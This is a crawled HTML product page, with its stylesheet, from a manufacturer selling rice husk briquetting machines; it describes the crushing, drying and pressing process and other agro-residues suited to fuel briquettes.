

--- FILE ---
content_type: text/html
request_url: http://www.charcoalbriquettepress.com/Materials/Rice-Husk-to-Briquette-Machine.html
body_size: 5261
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Rice Husk to Briquette Machine Manufacturer, Offer Best Briquetting Plans</title>
<meta name="keywords" content="Rice Husk briquette Machine, Rice Husk Briquetting, Rice Husk to Charcoal" />
<meta name="description" content="Rice Husk Briquette Machine for sale, supplied by reliable Chinese Manufacturer. Learn how to make fuel briquettes from low cost agro-residues (rice hulls, groundnut shell, mustard stalks)!" />
<link rel="stylesheet" type="text/css" href="/static/css/common.css">
<link href='http://fonts.googleapis.com/css?family=Rufina' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Libre+Baskerville' rel='stylesheet' type='text/css'>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/jquery.flow.1.2.auto.js"></script>
<script src="/static/myfocus/js/myfocus-2.0.0 beta.min.js"></script>
<script src="/static/js/common.js"></script>
<!--[if lte IE 6]>
<script type="text/javascript" src="/static/js/PNG.js"></script>
<script>
PNG.fix('.png,.logo');
</script>
<![endif]-->
</head>

<body>

<input type="hidden" name="reid" id="reid" value="2" />
<div id="body">
	<div id="header">
		<div class="logo"><a href="http://www.charcoalbriquettepress.com">Home</a></div>
		<div class="desc png"></div>
		<div class="topright">
			<a href="/blog/" class="blog">Blog</a>
			<a href="mailto:info@charcoalbriquettepress.com" class="email">Send Us an Email</a>
            <a href="http://www.briquetadoras.es" target="_blank"> <img src="/images/es.gif" /> Español</a>
		</div>
		<div class="clear"></div>
	</div>
	<div id="menu">
<ul class="nav">
			<li class="mainlevel indexli"><a href="/">HOME</a></li>
		
			<li class="mainlevel navli1"><a href="/About-Us/">About Us</a>
					<ul class="submenu">
					
						<li><a href="/About-Us/Our-Team.html">Our Team</a></li>
					
						<li><a href="/About-Us/Our-History.html">Our History</a></li>
					
						<li><a href="/About-Us/Corporate-Culture.html">Corporate Culture</a></li>
					
						<li><a href="/About-Us/Organizational-Structure.html">Organizational Structure</a></li>
					
						<li><a href="/About-Us/Why-Choose-Us.html">Why Choose Us</a></li>
					
					</ul>
				</li><li class="mainlevel navli2"><a href="/Products/">All Products</a>
					<ul class="submenu" style="width: 480px;">
					
						<li class="nn"><a href="/Shapes/">Briquetting Shapes</a>
                        <div class="nnav">                        
                        <a href="/Shapes/Honeycomb-Briquette-Machine-for-Sale.html">Honeycomb Briquette Maker</a>
                        <a href="/Shapes/Oval-Round-Ball-Briquette-Press.html">Ball/Oval Shaped Briquette Maker</a>
                        <a href="/Shapes/Pillow-Shape-Briquette-Mahine.html">Pillow Shaped Briquette Maker</a>
                        <a href="/Shapes/">......</a>                  
                        </div></li>
					    <li class="nn"><a href="/Materials/">Briquetting Materials</a>
                        <div class="nnav">  
                        <a href="/Materials/Coal-Charcoal-Powder-Briquette-Maker-Machine.html">Coal Powder to Briquettes</a>
                        <a href="/Materials/Rice-Husk-to-Briquette-Machine.html">Rice Husk to Briquettes</a>
                        <a href="/Materials/Sawdust-to-Briquettes-Making-Machine.html">Sawdust to Briquettes</a>
                        <a href="/Materials/">......</a>  
					   </div></li>
						<li class="nn"><a href="/Uses/">Briquetting Uses</a>
                        <div class="nnav">  
                        <a href="/Uses/BBQ-Charcoal-Briquette-Extruder-Machine.html">BBQ Charcoal Extruder Machine</a>
                        <a href="/Uses/Coal-Ball-Briquette-Machine-for-Sale.html">Industrial Fuel Briquette Machine</a>
                        <a href="/Uses/Shisha-Charcoal-Making-Machine-China.html">Shisha Charcoal Machine</a>
                        <a href="/Uses/">......</a>  
					   </div></li>
						<li class="nn"><a href="/Auxiliaries/">Auxiliaries</a>
                        <div class="nnav">  
                        <a href="/Auxiliaries/Crushing-Machine-for-Sale.html">Crushing Machine</a>
                        <a href="/Auxiliaries/Drying-Machine-for-Sale.html">Drying Machine</a>
                        <a href="/Auxiliaries/Packing-Machine-Manufacturers.html">Packaging Machine</a>
                        <a href="/Auxiliaries/">......</a>  
                        </div></li>
					
					</ul>
				</li><li class="mainlevel navli6"><a href="/Fairs.html">Fairs</a>

				</li><li class="mainlevel navli14"><a href="/Info/">Information</a>
					<ul class="submenu">
					
						<li><a href="/Info/Brochures.html">Brochures</a></li>
					
						<li><a href="/Info/Videos.html">Videos</a></li>
					
						<li><a href="/Info/Photodisplay.html">Photo Display</a></li>
					
					</ul>
				</li><li class="mainlevel navli5"><a href="/Contact-Us.html">Contact Us</a>
					
				</li>
				<li class="mainlevel navli31"><a href="/Customer-Center/">Customer Center</a></li>	
		</ul>
		<div class="ggfanyi">
			<div class="translate">
			<div id="google_translate_element"></div>
		  <script>
		function googleTranslateElementInit() {
		  new google.translate.TranslateElement({
		pageLanguage: 'en',
			layout: google.translate.TranslateElement.InlineLayout.SIMPLE
				  }, 'google_translate_element');
				}
				</script>
			  <script src="http://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
			</div>
		</div>
	</div>
<div class="banner_nei">
  <div class="focus"> <img src="/static/images/banner_nei20.jpg" width="718" height="205" />
<div class="clear"></div> </div>
</div>
<div class="main">
  <div class="clear"></div>
  <div class="location">
    <div class="title">
      <h1>Rice Husk to Briquettes</h1>
    </div>
    <div class="nav"> <a href='http://www.charcoalbriquettepress.com/' class='cumbhome'>Home</a>&nbsp;&gt;&nbsp;<a href='/Products/' class='glink'>All Products</a> > <a href='/Materials/' class='glink'>Materials</a> </div>
    <div class="clear"></div>
  </div>
  <div class="listleft">
<!-- c_start 456 -->
    <div class="content"> <p>
	<span style="color:#a52a2a;">Rice Husk / Hull&rarr; Crushing </span><span style="color:#a52a2a;">&rarr;</span><span style="color:#a52a2a;"> Drying &rarr; Briquetting &rarr; Rice Husk Briquettes &rarr; Packaging &rarr; Final Products</span></p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 100%;">
	<tbody>
		<tr>
			<td style="text-align: center;">
				<img alt="rice husk hull" src="/img/rice-husk-hull.jpg" style="width: 299px; height: 225px;" /></td>
			<td style="text-align: center;">
				<img alt="rice husk powder" src="/img/rice-husk-powder.jpg" style="width: 299px; height: 225px;" /></td>
		</tr>
		<tr>
			<td style="text-align: center;">
				<strong>Rice Husk / Hulls</strong></td>
			<td style="text-align: center;">
				<strong>Rice Husk Powder</strong></td>
		</tr>
		<tr>
			<td style="text-align: center;">
				<img alt="Rice Husk briquettes" src="/img/Rice-Husk-briquettes.jpg" style="width: 299px; height: 224px;" /></td>
			<td style="text-align: center;">
				<img alt="Rice Husk powder briquettes" src="/img/Rice-Husk-powder-briquettes.jpg" style="width: 299px; height: 224px;" /></td>
		</tr>
		<tr>
			<td style="text-align: center;">
				<strong>Biomass Briquettes</strong></td>
			<td style="text-align: center;">
				<strong>Fuel Briquettes</strong></td>
		</tr>
	</tbody>
</table>
<p>
	Rice husk is a kind of <strong><u>agro-residue</u></strong>. Generally, compared with sawdust, agro-residues have poor flow characteristics and have a higher potash content and higher ash content. But rice husk is proved to have a good flowability, lower moisture content which makes it an exceptional agro-waste. Moreover, rice husk/hull has a high ash sintering temperature since the ash after combustion contains fewer alkaline minerals. Due to these advantages rice husks become an excellent choice as raw materials for fuel briquettes, although its calorific value is less than other biomass materials such as wood.<br />
	&nbsp;</p>
<h2>
	Rice Husk Briquette Machine for Sale</h2>
<p>
	(Small &amp; Large Briquetting Machine)</p>
<table border="0" cellpadding="0" cellspacing="0" style="width: 100%;">
	<tbody>
		<tr>
			<td style="text-align: center;">
				<img alt="small briquetting machine" src="/img/small/small-briquetting-machine.gif" style="width: 234px; height: 172px;" /></td>
			<td style="text-align: center;">
				<img alt="large briquetting Machine" src="/img/small/large-briquetting-Machine.jpg" style="width: 234px; height: 172px;" /></td>
		</tr>
		<tr>
			<td style="text-align: center;">
				<strong>Small Briquetting Machine</strong></td>
			<td style="text-align: center;">
				<strong>Large Briquetting Machine</strong></td>
		</tr>
	</tbody>
</table>
<p>
	<span style="color:#006400;"><strong>Welcome to contact us</strong></span> if you are interested in learning more about rice husk briquetting or want to know more about our briquette machines.<br />
	&nbsp;</p>
<h3>
	How to make rice husk briquettes?</h3>
<p>
	First of all, you need get enough rice husks/hulls as raw materials. Then, a crusher or hammer mill is needed to grind the husks into powder. Place the powder on the ground under the sun until the moisture content is dried to an appropriate value. Feed the rice husk powder into biomass briquette machine and rice husk briquettes could be easily produced.</p>
<table border="0" cellpadding="1" cellspacing="0">
	<tbody>
		<tr>
			<td style="text-align: center;">
				<img alt="crusher" src="/img/Wood-Crusher.jpg" style="width: 100px; height: 75px;" /></td>
			<td style="text-align: center;">
				<img alt="sawdust dryer" src="/img/wood-powder-dryer.jpg" style="width: 100px; height: 75px;" /></td>
			<td style="text-align: center;">
				<img alt="sawdust briquette making machine" src="/img/Industrial-Wood-Briquette-Machine.jpg" style="width: 100px; height: 75px;" /></td>
			<td style="text-align: center;">
				<img alt="conveyor" src="/img/wood-conveyor.jpg" style="width: 100px; height: 75px;" /></td>
			<td style="text-align: center;">
				<img alt="packaging machine" src="/img/Wood-Briquettes-Packaging-Machine.jpg" style="width: 100px; height: 75px;" /></td>
		</tr>
		<tr>
			<td style="text-align: center;">
				Crusher</td>
			<td style="text-align: center;">
				Dryer</td>
			<td style="text-align: center;">
				Briquette Making Machine</td>
			<td style="text-align: center;">
				Conveyor</td>
			<td style="text-align: center;">
				Packaging Machine</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
<h3>
	Other Agro-residues Appropriate for Fuel Briquetting</h3>
<p>
	&nbsp;<br />
	<span style="color:#800000;"><strong>Besides rice husks, there are many other agro-residues appropriate for fuel briquetting.</strong></span> Some are described below.</p>
<p>
	<img alt="Materials" src="/img/Materials.jpg" style="width: 600px; height: 59px;" /><br />
	&nbsp;<br />
	<span style="color:#000080;"><strong>Groundnut shell</strong>: </span>Low moisture content (less than 10%) and ash content (2-3%), makes it another excellent material for fuel briquetting.<br />
	&nbsp;<br />
	<span style="color:#000080;"><strong>Mustard stalks: </strong></span>Like cotton sticks, it is also an appropriate material for briquetting.<br />
	<br />
	<span style="color:#000080;"><strong>Coffee husk:</strong> </span>This material is available in the coffee growing areas and it also has low ash. It is available with moisture content of 10%.<br />
	&nbsp;<br />
	<span style="color:#000080;"><strong>Bagasse/bagasse Pith</strong>:</span> These residues have a correspondingly high heating value (4400 kcal/kg) and low ash content. But the moisture content of these residues after milling can reach 50%, which means drying could be a costly process.<br />
	&nbsp;<br />
	<span style="color:#000080;"><strong>Cotton sticks:</strong> </span>Chopped the cotton sticks and store them in dry form. This material has a tendency to degrade during storage. Besides, the alkaline minerals content of this material is higher, so use this material with caution.<br />
	&nbsp;<br />
	<span style="color:#000080;"><strong>Others:</strong></span> Other potential agro-residues suitable for briquetting are coir pith, tea wastes, lentil stalks and lantana camara in hilly areas.<br />
	&nbsp;</p>
 </div>
<!-- c_end 456 -->
    
    <!-- CSS -->
    
    <link href="/get-in-touch/css/structure.css" rel="stylesheet">
    <link href="/get-in-touch/css/form.css" rel="stylesheet">
    
    <!-- JavaScript --> 
    
    <script src="/get-in-touch/scripts/wufoo.js"></script> 
    
    <!--[if lt IE 10]>

			<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>

			<![endif]--> 
    
    <script src="/static/js/mail_short_new.js"></script>
    <div class="clear"></div>
  </div>
  <div class="listright"> 
<script src="/static/js/pro_mail.js"></script>
</div>
  <div class="listright"> 
   			<div class="title"><a href="/Products/">Product</a></div>

			<ul class="protype">

			

				<li class="bigli"><a href="/Shapes/">Shapes</a>

						<ul>

						<li><a href="/Shapes/Pillow-Shape-Briquette-Mahine.html">Pillow Shaped Briquette Maker</a></li>
<li><a href="/Shapes/Honeycomb-Briquette-Machine-for-Sale.html">Honeycomb Briquette Maker</a></li>
<li><a href="/Shapes/Oval-Round-Ball-Briquette-Press.html">Ball/Oval Shaped Briquette Maker</a></li>
<li><a href="/Shapes/Rod-shaped-Briquette-Maker.html">Rod-shaped Briquette Maker</a></li>
<li><a href="/Shapes/Square-Briquette-Press-for-Sale.html">Square Shaped Briquette Maker</a></li>


						</ul>

					</li><li class="bigli"><a href="/Materials/">Materials</a>

						<ul>

						<li><a href="/Materials/Sawdust-to-Briquettes-Making-Machine.html">Sawdust to Briquettes</a></li>
<li><a href="/Materials/Rice-Husk-to-Briquette-Machine.html">Rice Husk to Briquettes</a></li>
<li><a href="/Materials/Coal-Charcoal-Powder-Briquette-Maker-Machine.html">Coal Powder to Briquettes</a></li>
<li><a href="/Materials/Wood-to-Briquettes-Machine.html">Wood to Briquettes</a></li>


						</ul>

					</li><li class="bigli"><a href="/Uses/">Uses</a>

						<ul>

						<li><a href="/Uses/Shisha-Charcoal-Making-Machine-China.html">Shisha Charcoal Machine</a></li>
<li><a href="/Uses/Coal-Ball-Briquette-Machine-for-Sale.html">Industrial Fuel Briquette Machine</a></li>
<li><a href="/Uses/BBQ-Charcoal-Briquette-Extruder-Machine.html">BBQ Charcoal Extruder Machine</a></li>


						</ul>

					</li><li class="bigli"><a href="/Auxiliaries/">Auxiliaries</a>

						<ul>

						<li><a href="/Auxiliaries/Packing-Machine-Manufacturers.html">Packaging Machine</a></li>
<li><a href="/Auxiliaries/Drying-Machine-for-Sale.html">Drying Machine</a></li>
<li><a href="/Auxiliaries/Crushing-Machine-for-Sale.html">Crushing Machine</a></li>


						</ul>

					</li>

				<div class="clear"></div>

			</ul>  

            <a href="/Info/Videos.html"><img src="/static/images/videos.jpg"/></a>  

            <a href="/Info/" style="margin-left: 100px;"><img src="/static/images/share.jpg"/></a>        			

			<div class="title"><a href="/Shapes/">Final Briquettes</a></div>

			<div class="final">

					<a href="/Shapes/Square-Briquette-Press-for-Sale.html" title="Square Briquette Press"></a>

					<a href="/Shapes/Oval-Round-Ball-Briquette-Press.html" title="Oval Briquette Press"></a>

					<a href="/Shapes/Honeycomb-Briquette-Machine-for-Sale.html" title="Honeycomb Briquette Machine"></a>					

					<a href="/Shapes/Honeycomb-Briquette-Machine-for-Sale.html" title="Honeycomb Briquette Machine"></a>

                    

					<a href="/Shapes/Honeycomb-Briquette-Machine-for-Sale.html" title="Honeycomb Briquette Machine"></a>

					<a href="/Uses/BBQ-Charcoal-Briquette-Extruder-Machine.html" title="BBQ Charcoal Press"></a>					

					<a href="/Uses/Shisha-Charcoal-Making-Machine-China.html" title="Shisha Charcoal Press"></a>

					<a href="/Uses/Shisha-Charcoal-Making-Machine-China.html" title="Shisha Charcoal Press"></a>

                    

					<a href="/Uses/Shisha-Charcoal-Making-Machine-China.html" title="Shisha Charcoal Press"></a>					

					<a href="/Shapes/Rod-shaped-Briquette-Maker.html" title="Rod Briquette Maker"></a>

					<a href="/Products/"></a>				

				<div class="clear"></div>

			</div>             

			<div class="title"><a href="/Info/Photodisplay.html">Photo Display</a></div>

			<div class="photoshow">

			<script>

			myFocus.set({id:'myFocus',pattern:'mF_tbhuabao'});

			</script>

				<div id="myFocus">

				  <div class="pic">

					<ul>

						<li><a href="/Info/Photodisplay.html"><img src="/static/myfocus/img/1.jpg" thumb="" alt="Coal Briquette Machine" /></a></li>

						<li><a href="/Info/Photodisplay.html"><img src="/static/myfocus/img/2.jpg" thumb="" alt="Coal Briquetting Line" /></a></li>

						<li><a href="/Info/Photodisplay.html"><img src="/static/myfocus/img/3.jpg" thumb="" alt="Dry Powder Briquetting Plans" /></a></li>

						<li><a href="/Info/Photodisplay.html"><img src="/static/myfocus/img/4.jpg" thumb="" alt="Biomass Briquette Machine"  /></a></li>

						<li><a href="/Info/Photodisplay.html"><img src="/static/myfocus/img/5.jpg" thumb="" alt="Customer Visits" /></a></li>

					</ul>

				  </div>

				</div>

			</div>                    

			<div class="title"><a href="/blog/">Blog</a></div>

			<ul class="blogul">

				<li>

						<a href="/blog/Application-of-Wood-Charcoal-Briquettes.html" title="Application of Wood Charcoal Briquettes">Application of Wood Charcoal Briquettes</a>

					</li>
<li>

						<a href="/blog/Charcoal-Briquetting-Equipment-for-Sale.html" title="Charcoal Briquetting Equipment for Sale">Charcoal Briquetting Equipment for Sale</a>

					</li>
<li>

						<a href="/blog/3-Steps-of-Charcoal-Production.html" title="3 Steps of Charcoal Production">3 Steps of Charcoal Production</a>

					</li>
<li>

						<a href="/blog/How-Does-the-Propeller-of-Charcoal-Briquette-Making-Machine-Work-.html" title="How Does the Propeller of Charcoal Briquette Making Machine Work?">How Does the Propeller of Charcoal Briquette Making Machine Work?</a>

					</li>
<li>

						<a href="/blog/See-Rob-Briquette-Machine-from-Energy-Saving-Point.html" title="See Rob Briquette Machine from Energy Saving Point">See Rob Briquette Machine from Energy Saving Point</a>

					</li>
<li>

						<a href="/blog/Is-It-Still-Profitable-To-Invest-In-Charcoal-Briquetting.html" title="Is It Still Profitable To Invest In Charcoal Briquetting">Is It Still Profitable To Invest In Charcoal Briquetting</a>

					</li>
<li>

						<a href="/blog/How-Much-Should-I-Invest-In-Charcoal-Machine.html" title="How Much Should I Invest In Charcoal Machine">How Much Should I Invest In Charcoal Machine</a>

					</li>
<li>

						<a href="/blog/Charcoal-Production.html" title="Charcoal Production">Charcoal Production</a>

					</li>


				

				<div class="clear"></div>

			</ul>

    
  </div>
  <div class="clear"></div>
</div>
<div id="footer">
		<div class="footernav">
			<a href="http://www.charcoalbriquettepress.com">Home</a>
			<a href="/About-Us/">About Us</a><a href="/Products/">All Products</a><a href="/Fairs.html">Fairs</a><a href="/Info/">Information</a><a href="/privacy.html">Privacy</a><a href="/Contact-Us.html">Contact Us</a>            
		</div>
		<div class="copyright">
			© 2013 AGICO All Rights Reserved. <a href=http://www.dedecms.com target='_blank'>Power by DedeCms</a>
		</div>
	</div>
</div>
<div class="leave">
<a href="#sendnow">
	<img src="/static/images/leave.gif" />
</a>
</div>
<div class="live800">
<script language="javascript" src="http://chat32.live800.com/live800/chatClient/staticButton.js?jid=7800901736&companyID=136230&configID=105812&codeType=custom"></script>
<script language="javascript" src="http://chat32.live800.com/live800/chatClient/monitor.js?jid=7800901736&companyID=136230&configID=20597&codeType=custom&lan=en"></script>
</div>
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37671342-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.charcoalbriquettepress.com/static/css/common.css
body_size: 6741
content:
*{ padding:0px; margin:0px; font-family: arial, Times, serif;}
body{ color:#3C3C3C;font-size:12px; background-color: white !important; }
a{text-decoration: none;}
ul,li{ list-style: none;}
.clear{ clear:both;}
.clear5{ clear:both; height:5px; line-height:5px; font-size:5px;}
.clear10{ clear:both; height:10px; line-height:10px; font-size:10px;}
.clear20{ clear:both; height:20px; line-height:20px; font-size:20px;}
.clear30{ clear:both; height:30px; line-height:30px; font-size:30px;}
.hide{ display:none;}
.plr15{ padding:0px 15px;}
.clearfix:after {content:"."; clear:both; display:block; height:0; font-size:0; visibility:hidden; overflow:hidden;}
.clearfix {display:inline-table;}
* html .clearfix {height:1%;}
.clearfix {display: block;}
*+html .clearfix{min-height:1%;}
.fl{ float:left;}
.fr{float:right;}
.relative{ position:relative;}
.red{ color:red;}
.hide{ display:none;}
.content a{ text-decoration:none;}
.gray{ color:gray;}
#maskFx .bannerlink{ display:block; width:976px; height:280px; outline:none; z-index:999; }
.ie6hide{ _display:none;}
#body .main{ z-index:9999;}
body{ background:url(../images/bg.jpg) no-repeat top center;}
#body{width:976px; margin:0px auto; position:relative;}
#body #header{ height:77px;}
#body #header .logo{ width:117px; height:100px; background:url(../images/logo.png) no-repeat; position:absolute; left:20px;}
#body #header .logo a{ display:block; width:117px; height:100px; text-indent:-999px; overflow:hidden;}
#body #header .desc{ width:316px; height:27px; background:url(../images/desc.png) no-repeat; position:absolute; left:130px; top:40px;}
#body #header .topright{ float:right; width:285px; margin-top:50px;}
#body #header .topright a{ color:#336699; text-decoration:none;}
#body #header .topright a.blog{ background:url(../images/tubiao.gif) no-repeat 0px 3px; padding:0px 15px 0px 15px;}
#body #header .topright a.email{ background:url(../images/tubiao.gif) no-repeat -60px 3px; padding:0px 15px 0px 20px;}
#body #menu{ height:34px; width:976px; background:url(../images/menu.jpg) no-repeat; z-index:99999}
#body #menu ul.nav{ height:34px; float:left; width:648px; padding-left:150px;  z-index:99999}
#body #menu ul.nav li.mainlevel{float:left; line-height:34px; padding:0px 10px; background:url(../images/navli.jpg) no-repeat right center; position:relative; }
#body #menu ul.nav li.cur,#body #menu ul.nav li.hover{ background:#FFF; color:#062859; border-top:2px solid #910107;height:33px;}
#body #menu ul.nav li.cur{}
.tagcontent .product{ text-indent:0px; float:left;}
.product .pro_left1{ float:left; width:242px;}
#body .indexleft .tagcontent .tag_c .product .pro_left1 li{ margin:0px; color:#006DA1; line-height:180%; padding-bottom:3px; background:url("../images/point3.jpg") no-repeat scroll 4px 5px transparent; padding-left:20px; text-align:left;}
#body .indexleft .tagcontent .tag_c .product .pro_left1 .t{ color:#000; font-size:18px; background:none; padding-left:20px; padding-bottom:15px;}
#body .indexleft .tagcontent .tag_c .product .pro_left1 li a{color:#006DA1;}
#body .indexleft .tagcontent .tag_c .product .pro_left1 li a:hover{text-decoration: underline;}
#body .indexleft .tagcontent .tag_c .product .pro_left2 li{ margin:0px;background:#DFDFDF; margin:1px 0px; line-height:40px;}
#body .indexleft .tagcontent .tag_c .product .pro_left2 li a{ display:block; height:40px; line-height:40px; background:url(../images/white.gif) no-repeat 6px 14px; text-align:left; padding-left:20px;}
#body .indexleft .tagcontent .tag_c .product .pro_left2 li a.cur,#body .indexleft .tagcontent .tag_c .product .pro_left2 li a:hover{  background:url(../images/yellow.gif) no-repeat 6px 14px;}
.product .pro_left2{ float:left; width:145px;}
.product .pro_left3{ float:right; width:169px;}
.pro_left2 .t{ text-align:right; color:#FF8C00; font-size:14px; font-weight:bold; padding-bottom:10px; padding-right:10px;}
#body #menu ul.nav li.mainlevel a{font-family: 'Rufina',"Times New Roman", Arial; text-transform: uppercase; color:#FFF; text-decoration:none; font-size:12px; display:block; white-space:nowrap;}
#body #menu ul.nav li.mainlevel ul{ position:absolute; z-index:9999; background:#FFF;border-bottom:3px solid #507510;left:0px; top:32px; display:none;z-index:99999}
#body #menu ul.nav li.mainlevel ul a{ color:#062859;z-index:99999}
#body #menu ul.nav li.mainlevel ul li{ line-height:26px; padding:0 20px;z-index:99999}
#body #menu ul.nav li.mainlevel ul.submenu {padding-top: 8px; padding-bottom: 20px; z-index:99999}
#body #menu ul.nav li.mainlevel ul.submenu li a{text-transform: none; font-size: 12px; font-family: arial; font-weight: bold;}
#body #menu ul.nav li.mainlevel ul.submenu li a:hover {text-decoration: underline;}
#body #menu ul.nav li.cur a,#body #menu ul.nav li.hover a{color:#062859;}
.ggfanyi{ padding-top:5px; width:155px; float:right; height: 23px;}
.goog-te-gadget-simple{ width:133px; height: 23px; background-color: transparent !important; border: none !important;}
a.goog-te-menu-value {width: 121px; height: 16px;}
a.goog-te-menu-value span {display: none;}
.goog-te-gadget-icon {display: none !important;}
#body .banner{ height:298px; background:url(../images/indexbannerbg.jpg) no-repeat center bottom; z-index:1;}
#imageFx{ width:976px; height:280px; margin:0 auto;overflow:hidden;position:relative; z-index:1;}
#imageFx img{display:none;}
#maskFx{position:absolute;width:100%;height:100%;overflow:hidden; z-index:999;}
#maskFx .range{position:relative; z-index:999}
#maskFx .range div{position:absolute; left:0;top:0; z-index:1}
#imageFx .pageBar{height:17px; line-height:17px;  z-index:1003; position:absolute; margin-top:0px; left:25px; bottom:-3px; _bottom:-5px; width:137px; background:url(../images/flow.gif) no-repeat; padding-left:9px; padding-top:3px; text-indent:0px;}
.pageBar a{text-align:center; cursor:pointer; background:url("../images/arr_icon.jpg") no-repeat; width:20px; display:block; float:left; margin-left:3px;height:15px;}
.pageBar a:hover,.pageBar a.current{background-position:-19px 0px;}
#body .banner_nei{ height:223px; background:url(../images/banner_bg2.jpg) no-repeat;}
#body .banner_nei .focus{ float:right;};
.main{ position:relative;}
#body .indexleft{ float:left; width:580px; position:relative;}
#body .indexleft .welcome{ background:url(../images/welcome.jpg) no-repeat; height:53px;}
#body .indexleft .title{ color:#507510; font-size:24.6px; font-family: 'Rufina',"Times New Roman", Arial; font-weight: bold; padding:10px; text-transform:uppercase;}
#body .indexleft .content{ color:#6c6c6c; font-size:12px; line-height:180%; padding:0px 15px; padding-bottom: 30px;}
#body .indexleft .content p{ padding-bottom:10px;}
#body .readmore{ float:right; color:#082c5e; text-decoration:none; background:url(../images/more.jpg) no-repeat right 2px;; padding-right:20px;}
#body .indexleft .tabs{ height:25px; background:url(../images/tab.jpg) no-repeat; padding-top:36px; padding-left:15px;}
#body .indexleft .tabs div{ float:left; width:170px;text-align:center; line-height:25px; cursor:pointer; color:#949494; font-family:Verdana, Arial, Helvetica, sans-serif; background:url(../images/tab_no.jpg) no-repeat -3px -6px;}
#body .indexleft .tabs div.cur{color:#1b4380; background:url(../images/tab_cur.jpg) no-repeat 0px -6px; height:30px; line-height:30px; }
#body .indexleft .tagcontent{}
#body .indexleft .tagcontent .tag_c ul.product{ padding-top:10px; padding-left:9px;}
#body .indexleft .tagcontent .tag_c ul li{ float:left; margin:10px; _margin:8px; width:166px; text-align:center; color:#646464;}
#body .indexleft .tagcontent .tag_c ul li a{color:#646464; text-decoration:none; font-family:Arial; line-height:150%;}
#body .indexleft .tagcontent .tag_c ul li img{ width:166px; height:121px; border:1px solid #DDDBDB; padding:1px;}
#body .indexright{width:390px; height:500px; position:absolute; top:-40px; right:0px; z-index: 9999;}
#body .indexright .bg{ background:url(../images/indexright_mid.png) repeat-y; padding:0px 9px 0px 13px;}
#body .indexright .bg .search{ border-top:6px solid #FF8A00; padding:10px 0px 10px 15px; float:left; width:353px;}
#body .indexright .bg .search form{ padding:0px; margin:0px; text-indent:0px;}
#body .indexright .bg .search .txt{ background:url(../images/search.jpg) no-repeat; width:293px; height:23px; line-height:23px; border:0px; text-indent:30px; color:#7F7F7F; float:left; margin:0px; padding:0px;}
#body .indexright .bg .search .searchbtn{ background:url(../images/searchbtn.jpg) no-repeat; border:0px; width:35px; height:23px; cursor:pointer; float:left; margin-left:10px;}
#body .indexright .ourservice{ height:33px; background:url(../images/services.jpg) no-repeat; padding-bottom:10px;}
#body .indexright .ourpic{ float:left; width:101px;}
#body .indexright ul.our{ float:right; width:233px;}
#body .indexright ul.our li{ line-height:200%; background:url(../images/point2.jpg) no-repeat 4px 5px; padding-left:20px; color: #004080;}
#body .indexright .title{margin-top: 15px; font-size:18px; color:#444444; line-height:200%; border-bottom:1px solid #969696; margin-bottom:10px; font-family: 'Libre Baskerville',"Times New Roman",serif;}
